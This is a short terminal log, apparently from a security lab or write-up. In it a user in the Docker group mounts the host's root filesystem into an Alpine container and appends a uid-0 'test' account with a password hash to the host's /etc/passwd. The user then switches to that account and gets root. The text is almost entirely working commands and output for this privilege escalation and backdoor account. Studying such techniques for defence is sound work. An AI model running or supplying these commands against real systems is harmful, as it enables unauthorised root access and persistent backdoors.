 / # exit
only@web1-virtual-machine:/home/web1$ docker run -it --rm -v /:/mnt alpine
/ # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11
(floppy),20(dialout),26(tape),27(video)
/ # whoami
root
/ # cat /mnt/etc/passwd | grep only
only:x:1001:1001::/home/only:/bin/sh
/ # echo "test:\$1\$only\$om5I1wouMB/Mgc5a3jI.w0:0:0:/root:/bin/bash" >> /mnt/etc/passwd
/ # exit
only@web1-virtual-machine:/home/web1$ su test
密码:
# id
uid=0(root) gid=0(root) 组=0(root)
# whoami
root
#